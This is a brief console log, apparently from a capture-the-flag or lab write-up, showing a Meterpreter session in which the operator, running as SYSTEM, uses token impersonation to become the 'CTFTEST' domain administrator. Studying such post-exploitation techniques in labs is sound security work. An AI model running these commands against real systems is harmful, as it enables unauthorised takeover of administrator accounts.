 meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > impersonate_token CTFTEST\\administrator
[+] Delegation token available
[+] Successfully impersonated user CTFTEST\administrator
meterpreter > getuid
Server username: CTFTEST\administrator
meterpreter >